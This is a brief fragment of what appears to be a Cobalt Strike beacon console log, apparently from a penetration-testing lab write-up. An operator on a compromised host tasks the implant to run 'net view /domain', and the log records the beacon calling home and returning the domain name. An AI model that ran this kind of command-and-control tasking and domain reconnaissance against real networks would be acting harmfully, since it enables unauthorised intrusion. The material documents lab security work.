 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
DE1AY
命令成功完成。
[WEB] Administrator */2820 (x64)
beacon>